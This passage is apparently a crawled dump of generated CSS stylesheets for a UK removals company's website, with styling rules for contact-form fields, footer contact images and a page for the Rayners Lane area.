sans-serif;font-size:10px;font-style:italic;font-weight:300;}#u108662-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:2px;border-color:#D4D4D4;background-color:#EC6801;border-radius:5px;letter-spacing:-1px;color:#FFFFFF;text-align:center;line-height:14px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u108662-4:hover{border-color:#002478;background-color:#004898;}#u108662-4:active{border-color:#002478;background-color:#004898;}#u108671-4{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu108647.frm-sub-st #u108671-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu108647.frm-sub-st #u108671-4 p{color:#646464;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u108652-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FF0000;font-size:8px;line-height:10px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu108647.frm-subm-err-st #u108652-4 p{color:#D7244C;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:400;font-style:italic;}#u108661-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FFFFFF;line-height:8px;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu108647.frm-subm-err-st #u108652-4,#widgetu108647.frm-subm-ok-st #u108661-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu108647.frm-subm-ok-st #u108661-4 p{color:#646464;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u147854{border-width:0px;border-color:transparent;background-color:transparent;color:#004898;font-size:16px;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u105172,#u110506{display:block;}#u86025{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/m_review_block.png?crc=4056205010") no-repeat center center;background-size:cover;}#u95964{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95964:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image-u96986-r-fr.png?crc=70190033") no-repeat center center;background-size:cover;}.footerimage1{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_call_image.jpg?crc=214944534") no-repeat center center;background-size:cover;}#u95974{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95974:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image-u96996-r-fr.png?crc=304239772") no-repeat center center;background-size:cover;}.footerimage2{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_quote_image.jpg?crc=172608653") no-repeat center center;background-size:cover;}#u95965{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95965:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image-u96987-r-fr.png?crc=221617289") no-repeat center center;background-size:cover;}.footerimage3{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_email_image.jpg?crc=535673085") no-repeat center center;background-size:cover;}#u95975{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95975:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/contact_chat_image-u96997-r-fr.png?crc=4034722209") no-repeat center center;background-color:rgba(255,255,255,0.9);background-size:cover;}.footerimage4{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_chat_image.jpg?crc=74245334") no-repeat center center;background-size:cover;}#u105171,#u105173,#u95968,#u95978,#u95966,#u95976{background-color:transparent;}#u95970-4,#u95980-4,#u95972-4,#u95982-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:900;}#u95971-4,#u95981-4,#u95973-4,#u95983-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}}@media (max-width: 540px){#u105133{box-shadow:0px 2px 2px rgba(0,0,0,0.25);background-color:#FFFFFF;}#u87246{background:-webkit-gradient(linear, center top, center bottom, from(#000000),color-stop(100%, rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000000 ,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000000 ,rgba(0,0,0,0) 100%);}#u87230-4,#u108646-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu108653{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu108653:hover{background-color:transparent;}#widgetu108653.focus-st{background-color:transparent;}#u108655-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108653.fld-err-st #u108655-4{border-width:0px;border-color:transparent;}#widgetu108653.non-empty-st #u108655-4 p,#widgetu108653.non-empty-st #u108655-4 span,#widgetu108653:hover #u108655-4 p,#widgetu108653:hover #u108655-4 span,#widgetu108653.focus-st #u108655-4 p,#widgetu108653.focus-st #u108655-4 span{color:#DCDCDC;}#widgetu108653.non-empty-st #u108655-4 p{color:#DCDCDC;}#widgetu108653:hover #u108655-4 p{color:#DCDCDC;}#widgetu108653.focus-st #u108655-4 p{color:#DCDCDC;}#u108656-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108653.non-empty-st #u108656-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653:hover #u108656-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653.focus-st #u108656-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653.fld-err-st #u108656-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653.non-empty-st #u108656-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108653:hover #u108656-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108653.focus-st #u108656-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108663{border-width:0px;border-color:transparent;background-color:transparent;}#u108665-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108663.non-empty-st #u108665-4 p,#widgetu108663.non-empty-st #u108665-4 span,#widgetu108663:hover #u108665-4 p,#widgetu108663:hover #u108665-4 span,#widgetu108663.focus-st #u108665-4 p,#widgetu108663.focus-st #u108665-4 span{color:#DCDCDC;}#widgetu108663.non-empty-st #u108665-4 p{color:#DCDCDC;}#widgetu108663:hover #u108665-4 p{color:#DCDCDC;}#widgetu108663.focus-st #u108665-4 p{color:#DCDCDC;}#u108666-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108663.non-empty-st #u108666-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663:hover #u108666-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663.focus-st #u108666-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663.fld-err-st #u108666-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663.non-empty-st #u108666-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108663:hover #u108666-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108663.focus-st #u108666-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108648{border-width:0px;border-color:transparent;background-color:transparent;}#u108649-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108648.non-empty-st #u108649-4 p,#widgetu108648.non-empty-st #u108649-4 span,#widgetu108648:hover #u108649-4 p,#widgetu108648:hover #u108649-4 span,#widgetu108648.focus-st #u108649-4 p,#widgetu108648.focus-st #u108649-4 span{color:#DCDCDC;}#widgetu108648.non-empty-st #u108649-4 p{color:#DCDCDC;}#widgetu108648:hover #u108649-4 p{color:#DCDCDC;}#widgetu108648.focus-st #u108649-4 p{color:#DCDCDC;}#u108650-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108648.non-empty-st #u108650-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648:hover #u108650-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648.focus-st #u108650-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648.fld-err-st #u108650-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648.non-empty-st #u108650-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108648:hover #u108650-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108648.focus-st #u108650-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108667{border-width:0px;border-color:transparent;background-color:transparent;}#u108670-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108667.non-empty-st #u108670-4 p,#widgetu108667.non-empty-st #u108670-4 span,#widgetu108667:hover #u108670-4 p,#widgetu108667:hover #u108670-4 span,#widgetu108667.focus-st #u108670-4 p,#widgetu108667.focus-st #u108670-4 span{color:#DCDCDC;}#widgetu108667.non-empty-st #u108670-4 p{color:#DCDCDC;}#widgetu108667:hover #u108670-4 p{color:#DCDCDC;}#widgetu108667.focus-st #u108670-4 p{color:#DCDCDC;}#u108669-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108667.non-empty-st #u108669-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667:hover #u108669-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667.focus-st #u108669-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667.fld-err-st #u108669-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667.non-empty-st #u108669-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108667:hover #u108669-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108667.focus-st #u108669-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108672{border-width:0px;border-color:transparent;background-color:transparent;}#u108674-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108672.non-empty-st #u108674-4 p,#widgetu108672.non-empty-st #u108674-4 span,#widgetu108672:hover #u108674-4 p,#widgetu108672:hover #u108674-4 span,#widgetu108672.focus-st #u108674-4 p,#widgetu108672.focus-st #u108674-4 span{color:#DCDCDC;}#widgetu108672.non-empty-st #u108674-4 p{color:#DCDCDC;}#widgetu108672:hover #u108674-4 p{color:#DCDCDC;}#widgetu108672.focus-st #u108674-4 p{color:#DCDCDC;}#u108675-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108672.non-empty-st #u108675-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672:hover #u108675-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672.focus-st #u108675-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672.fld-err-st #u108675-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672.non-empty-st #u108675-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108672:hover #u108675-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108672.focus-st #u108675-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108657{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu108653.fld-err-st,#widgetu108663.fld-err-st,#widgetu108648.fld-err-st,#widgetu108667.fld-err-st,#widgetu108672.fld-err-st,#widgetu108657.fld-err-st{background-color:transparent;border-radius:0px;}#u108659-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108657.non-empty-st #u108659-4 p,#widgetu108657.non-empty-st #u108659-4 span,#widgetu108657:hover #u108659-4 p,#widgetu108657:hover #u108659-4 span,#widgetu108657.focus-st #u108659-4 p,#widgetu108657.focus-st #u108659-4 span{color:#DCDCDC;}#widgetu108657.non-empty-st #u108659-4 p{color:#DCDCDC;}#widgetu108657:hover #u108659-4 p{color:#DCDCDC;}#widgetu108657.focus-st #u108659-4 p{color:#DCDCDC;}#widgetu108653.fld-err-st #u108655-4 p,#widgetu108653.fld-err-st #u108655-4 span,#widgetu108653.fld-err-st #u108655-4 p,#widgetu108663.fld-err-st #u108665-4 p,#widgetu108663.fld-err-st #u108665-4 span,#widgetu108663.fld-err-st #u108665-4 p,#widgetu108648.fld-err-st #u108649-4 p,#widgetu108648.fld-err-st #u108649-4 span,#widgetu108648.fld-err-st #u108649-4 p,#widgetu108667.fld-err-st #u108670-4 p,#widgetu108667.fld-err-st #u108670-4 span,#widgetu108667.fld-err-st #u108670-4 p,#widgetu108672.fld-err-st #u108674-4 p,#widgetu108672.fld-err-st #u108674-4 span,#widgetu108672.fld-err-st #u108674-4 p,#widgetu108657.fld-err-st #u108659-4 p,#widgetu108657.fld-err-st #u108659-4 span,#widgetu108657.fld-err-st #u108659-4 p{color:#D7244C;}#u108660-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108657.non-empty-st #u108660-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657:hover #u108660-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657.focus-st #u108660-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657.fld-err-st #u108660-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657.non-empty-st #u108660-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108657:hover #u108660-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108657.focus-st #u108660-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108653.fld-err-st #u108656-3 *,#widgetu108663.fld-err-st #u108666-3 *,#widgetu108648.fld-err-st #u108650-3 *,#widgetu108667.fld-err-st #u108669-3 *,#widgetu108672.fld-err-st #u108675-3 *,#widgetu108657.fld-err-st #u108660-3 *{color:#D7244C;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108653_input,#widgetu108663_input,#widgetu108648_input,#widgetu108667_input,#widgetu108672_input,#widgetu108657_input{color:#000000;font-family:azo-sans-web, sans-serif;font-size:10px;font-style:italic;font-weight:300;}#u108662-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:2px;border-color:#D4D4D4;background-color:#EC6801;border-radius:5px;letter-spacing:-1px;color:#FFFFFF;text-align:center;line-height:14px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u108662-4:hover{border-color:#002478;background-color:#004898;}#u108662-4:active{border-color:#002478;background-color:#004898;}#u108671-4{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu108647.frm-sub-st #u108671-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu108647.frm-sub-st #u108671-4 p{color:#646464;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u108652-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FF0000;font-size:8px;line-height:10px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu108647.frm-subm-err-st #u108652-4 p{color:#D7244C;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:400;font-style:italic;}#u108661-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FFFFFF;line-height:8px;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu108647.frm-subm-err-st #u108652-4,#widgetu108647.frm-subm-ok-st #u108661-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu108647.frm-subm-ok-st #u108661-4 p{color:#646464;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u147854{border-width:0px;border-color:transparent;background-color:transparent;color:#004898;font-size:16px;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u105172,#u110506{display:block;}#u86025{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/m_review_block.png?crc=4056205010") no-repeat center center;background-size:cover;}#u98154{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image_mobile.jpg?crc=460432032") no-repeat center center;background-size:cover;}#u98154:hover{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image_mobile-u40422-r-fr.png?crc=444576386") no-repeat center center;background-size:cover;}#u98156{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image_mobile.jpg?crc=3899290557") no-repeat center center;background-size:cover;}#u98156:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image_mobile-u40470-r-fr.png?crc=259460790") no-repeat center center;background-size:cover;}#u98155{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image_mobile.jpg?crc=3953474333") no-repeat center center;background-size:cover;}#u98155:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image_mobile-u40414-r-fr.png?crc=4009582219") no-repeat center center;background-size:cover;}#u98157{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_chat_image_mobile.jpg?crc=4103908636") no-repeat center center;background-size:cover;}#u98157:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/contact_chat_image_mobile-u40413-r-fr.png?crc=192938732") no-repeat center center;background-color:rgba(255,255,255,0.7);background-size:cover;}#u105171,#u105173,#u98162,#u98160,#u98164,#u98158{background-color:transparent;}#u98166-4,#u98170-4,#u98168-4,#u98172-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:900;}#u98167-4,#u98171-5,#u98169-4,#u98173-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}}

--- FILE ---
content_type: text/css
request_url: http://bestrateremovals.co.uk/css/removals-rayners-lane.css?crc=4293952894
body_size: 8276
content:
.version.removals_rayners_lane{color:#0000FF;background-color:#F0857E;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{background-image:none;width:100%;z-index:1;border-width:0px;border-color:#000000;margin-left:auto;background-color:transparent;margin-right:auto;}#u99120{min-height:154px;left:-1253px;margin-left:50%;margin-right:-10000px;position:relative;width:50px;}#u147853{min-height:54px;left:-1141px;margin-left:50%;margin-right:-10000px;position:relative;width:50px;}#pu87134{z-index:2;margin-right:-10000px;margin-top:150px;}#u87134{min-height:65px;margin-left:50%;z-index:2;position:relative;width:65px;}#u147852{min-height:54px;margin-left:50%;position:relative;width:50px;}#ppu100623{margin-left:0%;z-index:0;margin-right:-10000px;width:100%;}#u100623{min-height:100px;left:-92px;margin-left:50%;margin-right:-10000px;position:relative;width:200px;}#u87246{margin-left:0%;position:relative;left:0px;width:100%;}#pu87244{width:100%;position:relative;}#u58824-4{line-height:29px;background-color:transparent;position:relative;margin-left:50%;margin-top:100px;}#u58831-4{line-height:24px;position:relative;margin-left:50%;background-color:transparent;}#u58842{margin-left:50%;position:relative;width:140px;background-color:#004898;height:5px;}#u114098-48{position:relative;margin-left:50%;background-color:transparent;}#u114098-8,#u114098-20,#u114098-32,#u114098-38{line-height:29px;}#u114098-2,#u114098-3,#u114098-5,#u114098-6,#u114098-9,#u114098-11,#u114098-13,#u114098-15,#u114098-17,#u114098-18,#u114098-21,#u114098-23,#u114098-24,#u114098-26,#u114098-27,#u114098-29,#